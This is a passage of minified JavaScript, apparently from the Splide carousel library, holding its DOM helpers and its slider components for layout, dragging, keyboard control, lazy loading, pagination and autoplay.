o=e.$el.children(`.${i[s]}`)[0];o||((o=r.createElement("div")).className=i[s],e.$el.append(o)),n[s]=o,t[s]=o}}),n}function U(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}n("u+OR");const Z="splide",X=`data-${Z}`,K=3,Q=4,J=5,ee={CREATED:1,MOUNTED:2,IDLE:K,MOVING:Q,DESTROYED:J},te=10;function ne(e){e.length=0}function ie(e){return!ae(e)&&"object"==typeof e}function re(e){return Array.isArray(e)}function se(e){return"string"==typeof e}function oe(e){return void 0===e}function ae(e){return null===e}function le(e){return e instanceof HTMLElement}function ce(e){return re(e)?e:[e]}function de(e,t){ce(e).forEach(t)}function pe(e,t){return e.indexOf(t)>-1}function ue(e,t){return e.push(...ce(t)),e}const fe=Array.prototype;function he(e,t,n){return fe.slice.call(e,t,n)}function me(e,t,n){e&&de(t,t=>{t&&e.classList[n?"add":"remove"](t)})}function ge(e,t){me(e,se(t)?t.split(" "):t,!0)}function we(e,t){de(t,e.appendChild.bind(e))}function be(e,t){de(e,e=>{const n=t.parentNode;n&&n.insertBefore(e,t)})}function ve(e,t){return le(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function ye(e,t){return e?he(e.children).filter(e=>ve(e,t)):[]}function xe(e,t){return t?ye(e,t)[0]:e.firstElementChild}function ke(e,t,n){if(e){let i=Object.keys(e);i=n?i.reverse():i;for(let n=0;n<i.length;n++){const r=i[n];if("__proto__"!==r&&!1===t(e[r],r))break}}return e}function Ce(e){return he(arguments,1).forEach(t=>{ke(t,(n,i)=>{e[i]=t[i]})}),e}function Ae(e,t){return ke(t,(t,n)=>{re(t)?e[n]=t.slice():ie(t)?e[n]=Ae(ie(e[n])?e[n]:{},t):e[n]=t}),e}function _e(e,t){e&&de(t,t=>{e.removeAttribute(t)})}function Ee(e,t,n){ie(t)?ke(t,(t,n)=>{Ee(e,n,t)}):ae(n)?_e(e,t):e.setAttribute(t,String(n))}function Se(e,t,n){const i=document.createElement(e);return t&&(se(t)?ge(i,t):Ee(i,t)),n&&we(n,i),i}function Te(e,t,n){if(oe(n))return getComputedStyle(e)[t];if(!ae(n)){const{style:i}=e;n=`${n}`,i[t]!==n&&(i[t]=n)}}function Pe(e,t){Te(e,"display",t)}function Oe(e,t){return e.getAttribute(t)}function Me(e,t){return e&&e.classList.contains(t)}function ze(e){return e.getBoundingClientRect()}function Le(e){de(e,e=>{e&&e.parentNode&&e.parentNode.removeChild(e)})}function $e(e){return xe((new DOMParser).parseFromString(e,"text/html").body)}function je(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function Be(e,t){return e&&e.querySelector(t)}function Ie(e,t){return he(e.querySelectorAll(t))}function De(e,t){me(e,t,!1)}function Ne(e){return se(e)?e:e?`${e}px`:""}function Ge(e,t=""){if(!e)throw new Error(`[${Z}] ${t}`)}function Fe(e){setTimeout(e)}const Re=()=>{};function He(e){return requestAnimationFrame(e)}const{min:Ye,max:qe,floor:Ve,ceil:We,abs:Ue}=Math;function Ze(e,t,n,i){const r=Ye(t,n),s=qe(t,n);return i?r<e&&e<s:r<=e&&e<=s}function Xe(e,t,n){const i=Ye(t,n),r=qe(t,n);return Ye(qe(i,e),r)}function Ke(e){return+(e>0)-+(e<0)}function Qe(e,t){return de(t,t=>{e=e.replace("%s",`${t}`)}),e}function Je(e){return e<10?`0${e}`:`${e}`}const et={};function tt(e){return`${e}${Je(et[e]=(et[e]||0)+1)}`}const nt="mounted",it="move",rt="moved",st="shifted",ot="click",at="active",lt="inactive",ct="visible",dt="hidden",pt="slide:keydown",ut="refresh",ft="updated",ht="resize",mt="resized",gt="repositioned",wt="drag",bt="dragging",vt="dragged",yt="scroll",xt="scrolled",kt="destroy",Ct="arrows:mounted",At="arrows:updated",_t="pagination:mounted",Et="pagination:updated",St="navigation:mounted",Tt="autoplay:play",Pt="autoplay:playing",Ot="autoplay:pause",Mt="lazyload:loaded";function zt(e){const{event:t}=e,n={};let i=[];function r(e,t,n){s(e,t,(e,t)=>{i=i.filter(i=>!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1))})}function s(e,t,n){de(e,e=>{e&&t.split(" ").forEach(n.bind(null,e))})}function o(){i=i.filter(e=>r(e[0],e[1])),t.offBy(n)}return t.on(kt,o,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){s(e,t,(e,t)=>{i.push([e,t,n,r]),e.addEventListener(t,n,r)})},unbind:r,destroy:o}}function Lt(e,t,n,i){const{now:r}=Date;let s,o,a=0,l=!0,c=0;function d(){if(!l){const o=r()-s;if(o>=e?(a=1,s=r()):a=o/e,n&&n(a),1===a&&(t(),i&&++c>=i))return p();He(d)}}function p(){l=!0}function u(){cancelAnimationFrame(o),a=0,o=0,l=!0}return{start:function(t){!t&&u(),s=r()-(t?a*e:0),l=!1,He(d)},rewind:function(){s=r(),a=0,n&&n(a)},pause:p,cancel:u,set:function(t){e=t},isPaused:function(){return l}}}function $t(e,t){let n;return function(){n||(n=Lt(t||0,()=>{e.apply(this,arguments),n=null},null,1)).start()}}const jt="rtl",Bt="ttb",It={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]};function Dt(e,t,n){return{resolve:function(e,t){const{direction:i}=n,r=i!==jt||t?i===Bt?0:-1:1;return It[e][r]||e},orient:function(e){return e*(n.direction===jt?1:-1)}}}const Nt=Z,Gt=`${Z}__slider`,Ft=`${Z}__track`,Rt=`${Z}__list`,Ht=`${Z}__slide`,Yt=`${Ht}--clone`,qt=`${Ht}__container`,Vt=`${Z}__arrows`,Wt=`${Z}__arrow`,Ut=`${Wt}--prev`,Zt=`${Wt}--next`,Xt=`${Z}__pagination`,Kt=`${Z}__progress`,Qt=`${Kt}__bar`,Jt=`${Z}__autoplay`,en=`${Z}__play`,tn=`${Z}__pause`,nn="is-active",rn="is-prev",sn="is-next",on="is-visible",an="is-loading",ln=[nn,on,rn,sn,an],cn={slide:Ht,clone:Yt,arrows:Vt,arrow:Wt,prev:Ut,next:Zt,pagination:Xt,page:`${Xt}__page`,spinner:`${Z}__spinner`};const dn="role",pn="aria-controls",un="aria-current",fn="aria-label",hn="aria-hidden",mn="tabindex",gn="aria-orientation",wn=[dn,pn,un,fn,hn,gn,mn,"disabled"],bn="slide",vn="loop",yn="fade";function xn(e,t,n,i){const{on:r,emit:s,bind:o,destroy:a}=zt(e),{Components:l,root:c,options:d}=e,{isNavigation:p,updateOnMove:u}=d,{resolve:f}=l.Direction,h=Oe(i,"style"),m=n>-1,g=xe(i,`.${qt}`),w=d.focusableNodes&&Ie(i,d.focusableNodes);let b;function v(){const r=m?n:t,s=Qe(d.i18n.slideX,r+1),o=e.splides.map(e=>e.splide.root.id).join(" ");Ee(i,fn,s),Ee(i,pn,o),Ee(i,dn,"menuitem"),k(C())}function y(){b||x()}function x(){if(!b){const{index:n}=e;k(C()),function(e){const t=!e&&(!C()||m);Ee(i,hn,t||null),Ee(i,mn,!t&&d.slideFocus?0:null),w&&w.forEach(e=>{Ee(e,mn,t?-1:null)});e!==Me(i,on)&&(me(i,on,e),s(e?ct:dt,A))}(function(){if(e.is(yn))return C();const t=ze(l.Elements.track),n=ze(i),r=f("left"),s=f("right");return Ve(t[r])<=We(n[r])&&Ve(n[s])<=We(t[s])}()),me(i,rn,t===n-1),me(i,sn,t===n+1)}}function k(e){e!==Me(i,nn)&&(me(i,nn,e),p&&Ee(i,un,e||null),s(e?at:lt,A))}function C(){const{index:i}=e;return i===t||d.cloneStatus&&i===n}const A={index:t,slideIndex:n,slide:i,container:g,isClone:m,mount:function(){m||(i.id=`${c.id}-slide${Je(t+1)}`),o(i,"click keydown",e=>{s("click"===e.type?ot:pt,A,e)}),r([ut,gt,st,rt,xt],x),r(St,v),u&&r(it,y)},destroy:function(){b=!0,a(),De(i,ln),_e(i,wn),Ee(i,"style",h)},update:x,style:function(e,t,n){Te(n&&g||i,e,t)},isWithin:function(n,i){let r=Ue(n-t);return m||!d.rewind&&!e.is(vn)||(r=Ye(r,e.length-r)),r<=i}};return A}const kn="http://www.w3.org/2000/svg",Cn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",An=40;const _n=`${X}-interval`;const En=10,Sn=600,Tn=.6,Pn=1.5,On=800;const Mn={passive:!1,capture:!0},zn=5,Ln=200,$n="touchstart mousedown",jn="touchmove mousemove",Bn="touchend touchcancel mouseup";const In=["Left","Right","Up","Down"],Dn="keydown";const Nn=`${X}-lazy`,Gn=`${Nn}-srcset`,Fn=`[${Nn}], [${Gn}]`;const Rn=[" ","Enter","Spacebar"];var Hn=Object.freeze({__proto__:null,Options:function(e,t,n){const i=$t(l);let r,s,o;function a(e){e&&removeEventListener("resize",i)}function l(){const t=(i=e=>e[1].matches,he(s).filter(i)[0]||[]);var i;t[0]!==o&&function(t){const i=n.breakpoints[t]||r;i.destroy?(e.options=r,e.destroy("completely"===i.destroy)):(e.state.is(J)&&(a(!0),e.mount()),e.options=i)}(o=t[0])}return{setup:function(){try{Ae(n,JSON.parse(Oe(e.root,X)))}catch(e){Ge(!1,e.message)}r=Ae({},n);const{breakpoints:t}=n;if(t){const e="min"===n.mediaQuery;s=Object.keys(t).sort((t,n)=>e?+n-+t:+t-+n).map(t=>[t,matchMedia(`(${e?"min":"max"}-width:${t}px)`)]),l()}},mount:function(){s&&addEventListener("resize",i)},destroy:a}},Direction:Dt,Elements:function(e,t,n){const{on:i}=zt(e),{root:r}=e,s={},o=[];let a,l,c,d;function p(){!function(){l=xe(r,`.${Gt}`),c=Be(r,`.${Ft}`),d=xe(c,`.${Rt}`),Ge(c&&d,"A track/list element is missing."),ue(o,ye(d,`.${Ht}:not(.${Yt})`));const e=m(`.${Jt}`),t=m(`.${Vt}`);Ce(s,{root:r,slider:l,track:c,list:d,slides:o,arrows:t,autoplay:e,prev:Be(t,`.${Ut}`),next:Be(t,`.${Zt}`),bar:Be(m(`.${Kt}`),`.${Qt}`),play:Be(e,`.${en}`),pause:Be(e,`.${tn}`)})}(),function(){const e=r.id||tt(Z);r.id=e,c.id=c.id||`${e}-track`,d.id=d.id||`${e}-list`}(),ge(r,a=g())}function u(){[r,c,d].forEach(e=>{_e(e,"style")}),ne(o),De(r,a)}function f(){u(),p()}function h(){De(r,a),ge(r,a=g())}function m(e){return xe(r,e)||xe(l,e)}function g(){return[`${Nt}--${n.type}`,`${Nt}--${n.direction}`,n.drag&&`${Nt}--draggable`,n.isNavigation&&`${Nt}--nav`,nn]}return Ce(s,{setup:p,mount:function(){i(ut,f,te-2),i(ft,h)},destroy:u})},Slides:function(e,t,n){const{on:i,emit:r,bind:s}=zt(e),{slides:o,list:a}=t.Elements,l=[];function c(){o.forEach((e,t)=>{u(e,t,-1)})}function d(){h(e=>{e.destroy()}),ne(l)}function p(){d(),c()}function u(t,n,i){const r=xn(e,n,i,t);r.mount(),l.push(r)}function f(e){return e?m(e=>!e.isClone):l}function h(e,t){f(t).forEach(e)}function m(e){return l.filter("function"==typeof e?e:t=>se(e)?ve(t.slide,e):pe(ce(e),t.index))}return{mount:function(){c(),i(ut,p),i([nt,ut],()=>{l.sort((e,t)=>e.index-t.index)})},destroy:d,update:function(){h(e=>{e.update()})},register:u,get:f,getIn:function(e){const{Controller:i}=t,r=i.toIndex(e),s=i.hasFocus()?1:n.perPage;return m(e=>Ze(e.index,r,r+s-1))},getAt:function(e){return m(e)[0]},add:function(e,t){de(e,e=>{if(se(e)&&(e=$e(e)),le(e)){const i=o[t];i?be(e,i):we(a,e),ge(e,n.classes.slide),function(e,t){const n=Ie(e,"img");let{length:i}=n;i?n.forEach(e=>{s(e,"load error",()=>{--i||t()})}):t()}(e,r.bind(null,ht))}}),r(ut)},remove:function(e){Le(m(e).map(e=>e.slide)),r(ut)},forEach:h,filter:m,style:function(e,t,n){h(i=>{i.style(e,t,n)})},getLength:function(e){return e?o.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{Slides:o}=t,{resolve:a}=t.Direction,{root:l,track:c,list:d}=t.Elements,{getAt:p}=o;let u,f;function h(){f=null,u=n.direction===Bt,Te(l,"maxWidth",Ne(n.width)),Te(c,a("paddingLeft"),g(!1)),Te(c,a("paddingRight"),g(!0)),m()}function m(){const e=ze(l);f&&f.width===e.width&&f.height===e.height||(Te(c,"height",function(){let e="";u&&(Ge(e=w(),"height or heightRatio is missing."),e=`calc(${e} - ${g(!1)} - ${g(!0)})`);return e}()),o.style(a("marginRight"),Ne(n.gap)),o.style("width",(n.autoWidth?"":Ne(n.fixedWidth)||(u?"":b()))||null),o.style("height",Ne(n.fixedHeight)||(u?n.autoHeight?"":b():w())||null,!0),f=e,s(mt))}function g(e){const{padding:t}=n,i=a(e?"right":"left");return t&&Ne(t[i]||(ie(t)?0:t))||"0px"}function w(){return Ne(n.height||ze(d).width*n.heightRatio)}function b(){const e=Ne(n.gap);return`calc((100%${e&&` + ${e}`})/${n.perPage||1}${e&&` - ${e}`})`}function v(e,t){const n=p(e);if(n){const e=ze(n.slide)[a("right")],i=ze(d)[a("left")];return Ue(e-i)+(t?0:y())}return 0}function y(){const e=p(0);return e&&parseFloat(Te(e.slide,a("marginRight")))||0}return{mount:function(){h(),r(window,"resize load",$t(s.bind(this,ht))),i([ft,ut],h),i(ht,m)},listSize:function(){return ze(d)[a("width")]},slideSize:function(e,t){const n=p(e||0);return n?ze(n.slide)[a("width")]+(t?0:y()):0},sliderSize:function(){return v(e.length-1,!0)-v(-1,!0)},totalSize:v,getPadding:function(e){return parseFloat(Te(c,a(`padding${e?"Right":"Left"}`)))||0}}},Clones:function(e,t,n){const{on:i,emit:r}=zt(e),{Elements:s,Slides:o}=t,{resolve:a}=t.Direction,l=[];let c;function d(){(c=h())&&(!function(t){const i=o.get().slice(),{length:r}=i;if(r){for(;i.length<t;)ue(i,i);ue(i.slice(-t),i.slice(0,t)).forEach((a,c)=>{const d=c<t,p=function(t,i){const r=t.cloneNode(!0);return ge(r,n.classes.clone),r.id=`${e.root.id}-clone${Je(i+1)}`,r}(a.slide,c);d?be(p,i[0].slide):we(s.list,p),ue(l,p),o.register(p,c-t+(d?0:r),a.index)})}}(c),r(ht))}function p(){Le(l),ne(l)}function u(){p(),d()}function f(){c<h()&&r(ut)}function h(){let{clones:t}=n;if(e.is(vn)){if(!t){const i=function(e,t){if(se(t)){const n=Se("div",{style:`width: ${t}; position: absolute;`},e);t=ze(n).width,Le(n)}return t}(s.list,n[a("fixedWidth")]);t=(i&&We(ze(s.track)[a("width")]/i)||n[a("autoWidth")]&&e.length||n.perPage)*(n.drag?(n.flickMaxPages||1)+1:2)}}else t=0;return t}return{mount:function(){d(),i(ut,u),i([ft,ht],f)},destroy:p}},Move:function(e,t,n){const{on:i,emit:r}=zt(e),{slideSize:s,getPadding:o,totalSize:a,listSize:l,sliderSize:c}=t.Layout,{resolve:d,orient:p}=t.Direction,{list:u,track:f}=t.Elements;let h;function m(){k()||(t.Scroll.cancel(),g(e.index),r(gt))}function g(e){w(v(e,!0))}function w(t,n){if(!e.is(yn)){const i=n?t:function(t){if(e.is(vn)){const e=p(t-y()),n=C(!1,t)&&e<0,i=C(!0,t)&&e>0;(n||i)&&(t=b(t,i))}return t}(t);u.style.transform=`translate${d("X")}(${i}px)`,t!==i&&r(st)}}function b(e,t){const n=e-x(t),i=c();return e-=p(i*(We(Ue(n)/i)||1))*(t?1:-1)}function v(t,i){const r=p(a(t-1)-function(e){const{focus:t}=n;return"center"===t?(l()-s(e,!0))/2:+t*s(e)||0}(t));return i?function(t){n.trimSpace&&e.is(bn)&&(t=Xe(t,0,p(c()-l())));return t}(r):r}function y(){const e=d("left");return ze(u)[e]-ze(f)[e]+p(o(!1))}function x(e){return v(e?t.Controller.getEnd():0,!!n.trimSpace)}function k(){return e.state.is(Q)&&n.waitForTransition}function C(e,t){t=oe(t)?y():t;const n=!0!==e&&p(t)<p(x(!1)),i=!1!==e&&p(t)>p(x(!0));return n||i}return{mount:function(){h=t.Transition,i([nt,mt,ft,ut],m)},destroy:function(){_e(u,"style")},move:function(i,s,o,a){if(!k()){const{set:l}=e.state,c=y();i!==s&&(h.cancel(),w(b(c,i>s),!0)),l(Q),r(it,s,o,i),h.start(s,()=>{l(K),r(rt,s,o,i),"move"===n.trimSpace&&i!==o&&c===y()?t.Controller.go(i>o?">":"<",!1,a):a&&a()})}},jump:g,translate:w,shift:b,cancel:function(){w(y()),h.cancel()},toIndex:function(e){const n=t.Slides.get();let i=0,r=1/0;for(let t=0;t<n.length;t++){const s=n[t].index,o=Ue(v(s,!0)-e);if(!(o<=r))break;r=o,i=s}return i},toPosition:v,getPosition:y,getLimit:x,isBusy:k,exceededLimit:C}},Controller:function(e,t,n){const{on:i}=zt(e),{Move:r}=t,{getPosition:s,getLimit:o}=r,{isEnough:a,getLength:l}=t.Slides,c=e.is(vn),d=e.is(bn);let p,u,f,h=n.start||0,m=h;function g(){p=l(!0),u=n.perMove,f=n.perPage,h=Xe(h,0,p-1)}function w(e,n,i,s,o){const a=n?e:E(e);t.Scroll.scroll(n||i?r.toPosition(a,!0):e,s,()=>{S(r.toIndex(r.getPosition())),o&&o()})}function b(e){return y(!1,e)}function v(e){return y(!0,e)}function y(e,t){const n=u||(T()?1:f),i=x(h+n*(e?-1:1),h);return-1!==i||!d||(r=s(),a=o(!e),l=1,Ue(r-a)<l)?t?i:C(i):e?0:k();var r,a,l}function x(e,t,i){if(a()){const r=k();e<0||e>r?e=Ze(0,e,t,!0)||Ze(r,t,e,!0)?A(_(e)):c?u||T()?e:e<0?-(p%f||f):p:n.rewind?e<0?r:0:-1:i||e===t||(e=u?e:A(_(t)+(e<t?-1:1)))}else e=-1;return e}function k(){let e=p-f;return(T()||c&&u)&&(e=p-1),qe(e,0)}function C(e){return c?a()?e%p+(e<0?p:0):-1:e}function A(e){return Xe(T()?e:f*e,0,k())}function _(e){return T()||(e=Ze(e,p-f,p-1)?p-1:e,e=Ve(e/f)),e}function E(e){const t=r.toIndex(e);return d?Xe(t,0,k()):t}function S(e){e!==h&&(m=h,h=e)}function T(){return!oe(n.focus)||n.isNavigation}return{mount:function(){g(),i([ft,ut],g,te-1)},go:function(e,t,i){const s=function(e){let t=h;if(se(e)){const[,n,i]=e.match(/([+\-<>])(\d+)?/)||[];"+"===n||"-"===n?t=x(h+ +`${n}${+i||1}`,h,!0):">"===n?t=i?A(+i):b(!0):"<"===n&&(t=v(!0))}else t=c?e:Xe(e,0,k());return t}(e);if(n.useScroll)w(s,!0,!0,n.speed,i);else{const e=C(s);e>-1&&!r.isBusy()&&(t||e!==h)&&(S(e),r.move(s,e,m,i))}},scroll:w,getNext:b,getPrev:v,getAdjacent:y,getEnd:k,setIndex:S,getIndex:function(e){return e?m:h},toIndex:A,toPage:_,toDest:E,hasFocus:T}},Arrows:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{classes:o,i18n:a}=n,{Elements:l,Controller:c}=t;let d,p=l.arrows,u=l.prev,f=l.next;const h={};function m(){if(n.arrows&&(u&&f||(p=Se("div",o.arrows),u=g(!0),f=g(!1),d=!0,we(p,[u,f]),be(p,xe("slider"===n.arrows&&l.slider||e.root)))),u&&f)if(h.prev)Pe(p,!1===n.arrows?"none":"");else{const{id:e}=l.track;Ee(u,pn,e),Ee(f,pn,e),h.prev=u,h.next=f,function(){const{go:e}=c;i([nt,rt,ft,ut,xt],w),r(f,"click",()=>{e(">",!0)}),r(u,"click",()=>{e("<",!0)})}(),s(Ct,u,f)}}function g(e){return $e(`<button class="${o.arrow} ${e?o.prev:o.next}" type="button"><svg xmlns="${kn}" viewBox="0 0 ${An} ${An}" width="${An}" height="${An}"><path d="${n.arrowPath||Cn}" />`)}function w(){const t=e.index,n=c.getPrev(),i=c.getNext(),r=n>-1&&t<n?a.last:a.prev,o=i>-1&&t>i?a.first:a.next;u.disabled=n<0,f.disabled=i<0,Ee(u,fn,r),Ee(f,fn,o),s(At,u,f,n,i)}return{arrows:h,mount:function(){m(),i(ft,m)},destroy:function(){d?Le(p):(_e(u,wn),_e(f,wn))}}},Autoplay:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),o=Lt(n.interval,e.go.bind(e,">"),(function(e){const{bar:t}=l;t&&Te(t,"width",`${100*e}%`),s(Pt,e)})),{isPaused:a}=o,{Elements:l}=t;let c,d,p;function u(e){const t=e?"pause":"play",i=l[t];i&&(Ee(i,pn,l.track.id),Ee(i,fn,n.i18n[t]),r(i,"click",e?h:f))}function f(){a()&&t.Slides.isEnough()&&(o.start(!n.resetProgress),d=c=p=!1,s(Tt))}function h(e=!0){a()||(o.pause(),s(Ot)),p=e}function m(){p||(c||d?h(!1):f())}function g(){const i=t.Slides.getAt(e.index);o.set(i&&+Oe(i.slide,_n)||n.interval)}return{mount:function(){const{autoplay:e}=n;e&&(u(!0),u(!1),function(){const{root:e}=l;n.pauseOnHover&&r(e,"mouseenter mouseleave",e=>{c="mouseenter"===e.type,m()});n.pauseOnFocus&&r(e,"focusin focusout",e=>{d="focusin"===e.type,m()});i([it,yt,ut],o.rewind),i(it,g)}(),"pause"!==e&&f())},destroy:o.cancel,play:f,pause:h,isPaused:a}},Cover:function(e,t,n){const{on:i}=zt(e);function r(e){t.Slides.forEach(t=>{const n=xe(t.container||t.slide,"img");n&&n.src&&s(e,n,t)})}function s(e,t,n){n.style("background",e?`center/cover no-repeat url("${t.src}")`:"",!0),Pe(t,e?"none":"")}return{mount:function(){n.cover&&(i(Mt,(e,t)=>{s(!0,e,t)}),i([nt,ft,ut],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){const{on:i,emit:r}=zt(e),{Move:s}=t,{getPosition:o,getLimit:a,exceededLimit:l}=s;let c,d;function p(t,i,h,m){const g=o();let w=1;var b;i=i||(b=Ue(t-g),qe(b/Pn,On)),d=h,f(),c=Lt(i,u,i=>{const r=o(),c=(g+(t-g)*function(e){const{easingFunc:t}=n;return t?t(e):1-Math.pow(1-e,4)}(i)-o())*w;s.translate(r+c),e.is(bn)&&!m&&l()&&(w*=Tn,Ue(c)<En&&function(e){p(a(!e),Sn,null,!0)}(l(!1)))},1),r(yt),c.start()}function u(){const t=o(),n=s.toIndex(t);Ze(n,0,e.length-1)||s.translate(s.shift(t,n>0),!0),d&&d(),r(xt)}function f(){c&&c.cancel()}function h(){c&&!c.isPaused()&&(f(),u())}return{mount:function(){i(it,f),i([ft,ut],h)},destroy:f,scroll:p,cancel:h}},Drag:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Move:a,Scroll:l,Controller:c}=t,{track:d}=t.Elements,{resolve:p,orient:u}=t.Direction,{getPosition:f,exceededLimit:h}=a;let m,g,w,b,v,y,x,k,C,A=!1;function _(){const{drag:e}=n;j(!e),v="free"===e}function E(e){if(!k){const{noDrag:t}=n,i=$(e),r=!t||!ve(e.target,t);x=!1,!r||!i&&e.button||(a.isBusy()?je(e,!0):(C=i?d:window,w=null,b=null,s(C,jn,S,Mn),s(C,Bn,T,Mn),a.cancel(),l.cancel(),P(e)))}}function S(t){if(b||r(wt),b=t,t.cancelable){const i=z(t)-z(g);if(y){a.translate(m+function(t){return t/(A&&e.is(bn)?zn:1)}(i));const n=L(t)-L(g)>Ln,s=A!==(A=h());(n||s)&&P(t),r(bt),x=!0,je(t)}else{let{dragMinThreshold:e}=n;e=ie(e)?e:{mouse:0,touch:+e||10},y=Ue(i)>($(t)?e.touch:e.mouse),M()&&je(t)}}}function T(i){o(C,jn,S),o(C,Bn,T);const{index:s}=e;if(b){if(y||i.cancelable&&M()){const r=function(t){if(e.is(vn)||!A){const e=g===b&&w||g,n=z(b)-z(e),i=L(t)-L(e),r=L(t)-L(b)<Ln;if(i&&r)return n/i}return 0}(i),o=function(e){return f()+Ke(e)*Ye(Ue(e)*(n.flickPower||600),v?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(r);v?c.scroll(o):e.is(yn)?c.go(s+u(Ke(r))):c.go(c.toDest(o),!0),je(i)}r(vt)}else v||f()===a.toPosition(s)||c.go(s,!0);y=!1}function P(e){w=g,g=e,m=f()}function O(e){!k&&x&&je(e,!0)}function M(){return Ue(z(b)-z(g))>Ue(z(b,!0)-z(g,!0))}function z(e,t){return($(e)?e.touches[0]:e)[`page${p(t?"Y":"X")}`]}function L(e){return e.timeStamp}function $(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function j(e){k=e}return{mount:function(){s(d,jn,Re,Mn),s(d,Bn,Re,Mn),s(d,$n,E,Mn),s(d,"click",O,{capture:!0}),s(d,"dragstart",je),i([nt,ft],_)},disable:j,isDragging:function(){return y}}},Keyboard:function(e,t,n){const{on:i,bind:r,unbind:s}=zt(e),{root:o}=e,{resolve:a}=t.Direction;let l,c;function d(){const{keyboard:e}=n;e&&("focused"===e?(l=o,Ee(o,mn,0)):l=window,r(l,Dn,h))}function p(){s(l,Dn),le(l)&&_e(l,mn)}function u(){const e=c;c=!0,Fe(()=>{c=e})}function f(){p(),d()}function h(t){if(!c){const{key:n}=t,i=pe(In,n)?`Arrow${n}`:n;i===a("ArrowLeft")?e.go("<"):i===a("ArrowRight")&&e.go(">")}}return{mount:function(){d(),i(ft,f),i(it,u)},destroy:p,disable:function(e){c=e}}},LazyLoad:function(e,t,n){const{on:i,off:r,bind:s,emit:o}=zt(e),a="sequential"===n.lazyLoad;let l=[],c=0;function d(){u(),p()}function p(){t.Slides.forEach(e=>{Ie(e.slide,Fn).forEach(t=>{const i=Oe(t,Nn),r=Oe(t,Gn);if(i!==t.src||r!==t.srcset){const s=n.classes.spinner,o=t.parentElement,a=xe(o,`.${s}`)||Se("span",s,o);Ee(a,dn,"presentation"),l.push({_img:t,_Slide:e,src:i,srcset:r,_spinner:a}),!t.src&&Pe(t,"none")}})}),a&&m()}function u(){c=0,l=[]}function f(){(l=l.filter(t=>{const i=n.perPage*((n.preloadPages||1)+1)-1;return!t._Slide.isWithin(e.index,i)||h(t)})).length||r(rt)}function h(e){const{_img:t}=e;ge(e._Slide.slide,an),s(t,"load error",t=>{!function(e,t){const{_Slide:n}=e;De(n.slide,an),t||(Le(e._spinner),Pe(e._img,""),o(Mt,e._img,n),o(ht));a&&m()}(e,"error"===t.type)}),["src","srcset"].forEach(n=>{e[n]&&(Ee(t,n,e[n]),_e(t,"src"===n?Nn:Gn))})}function m(){c<l.length&&h(l[c++])}return{mount:function(){n.lazyLoad&&(p(),i(ut,d),a||i([nt,ut,rt,xt],f))},destroy:u}},Pagination:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Slides:a,Elements:l,Controller:c}=t,{hasFocus:d,getIndex:p}=c,u=[];let f;function h(){m(),n.pagination&&a.isEnough()&&(!function(){const{length:t}=e,{classes:i,i18n:r,perPage:o}=n,c="slider"===n.pagination&&l.slider||l.root,p=d()?t:We(t/o);f=Se("ul",i.pagination,c);for(let e=0;e<p;e++){const t=Se("li",null,f),n=Se("button",{class:i.page,type:"button"},t),l=a.getIn(e).map(e=>e.slide.id),c=!d()&&o>1?r.pageX:r.slideX;s(n,"click",g.bind(null,e)),Ee(n,pn,l.join(" ")),Ee(n,fn,Qe(c,e+1)),u.push({li:t,button:n,page:e})}}(),r(_t,{list:f,items:u},w(e.index)),b())}function m(){f&&(Le(f),u.forEach(e=>{o(e.button,"click")}),ne(u),f=null)}function g(e){c.go(`>${e}`,!0,()=>{const t=a.getAt(c.toIndex(e));t&&function(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}(t.slide)})}function w(e){return u[c.toPage(e)]}function b(){const e=w(p(!0)),t=w(p());e&&(De(e.button,nn),_e(e.button,un)),t&&(ge(t.button,nn),Ee(t.button,un,!0)),r(Et,{list:f,items:u},e,t)}return{items:u,mount:function(){h(),i([ft,ut],h),i([it,xt],b)},destroy:m,getAt:w,update:b}},Sync:function(e,t,n){const{list:i}=t.Elements,r=[];function s(){e.splides.forEach(t=>{!t.isParent&&function(t){[e,t].forEach(n=>{const i=zt(n),s=n===e?t:e;i.on(it,(e,t,n)=>{s.go(s.is(vn)?n:e)}),r.push(i)})}(t.splide)}),n.isNavigation&&function(){const t=zt(e),{on:n}=t;n(ot,l),n(pt,c),n([nt,ft],a),Ee(i,dn,"menu"),r.push(t),t.emit(St,e.splides)}()}function o(){_e(i,wn),r.forEach(e=>{e.destroy()}),ne(r)}function a(){Ee(i,gn,n.direction!==Bt?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){pe(Rn,t.key)&&(l(e),je(t))}return{mount:s,destroy:o,remount:function(){o(),s()}}},Wheel:function(e,t,n){const{bind:i}=zt(e);function r(i){if(i.cancelable){const{deltaY:r}=i;if(r){const s=r<0;e.go(s?"<":">"),function(i){return!n.releaseWheel||e.state.is(Q)||-1!==t.Controller.getAdjacent(i)}(s)&&je(i)}}}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Mn)}}}});const Yn={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 